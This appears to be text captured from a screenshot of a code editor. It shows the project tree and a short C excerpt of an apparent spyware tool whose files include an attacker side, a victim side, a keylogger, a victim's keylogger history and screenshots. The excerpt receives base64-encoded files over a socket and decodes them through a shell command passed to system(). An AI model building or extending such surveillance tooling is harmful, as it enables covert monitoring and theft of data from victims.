 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
77 strcat(convert_from_bace64_commend, " -D "); // -D in base64 tool means decode
78 strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
79 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
80 strcat(convert_from_bace64_commend, screenshot_path);
81
82
83 base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
84
85 if(base64_receved_file == NULL)
86 return FAILED_RECEIVING_FILE;
87 printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
88 bzero(cour_file_buffer.file_sub_buffer, MTU);
89 cour_file_buffer.end_of_file = 0;
90
91 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol),0)) > 0){
92 if (cour_file_buffer.end_of_file)
93 break;
94 //printf("%s",cour_file_buffer.file_sub_buffer);
95 fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
96 fflush(base64_receved_file);
97 bzero(cour_file_buffer.file_sub_buffer, MTU);
98 }
99 fclose(base64_receved_file);
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
105
106 void recv_file_and_print_it (){
107 int sub_buffer_size = 0;
108 file_transformation_protocol cour_file_buffer;
109 bzero(cour_file_buffer.file_sub_buffer, MTU);
110 cour_file_buffer.end_of_file = 0;
111 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
112 if (cour_file_buffer.end_of_file)
113 break;
114 printf("%s",cour_file_buffer.file_sub_buffer);
115 bzero(cour_file_buffer.file_sub_buffer, MTU);
116 }
117 }
f recv_file
Tabs: 4
Line 97, Column 39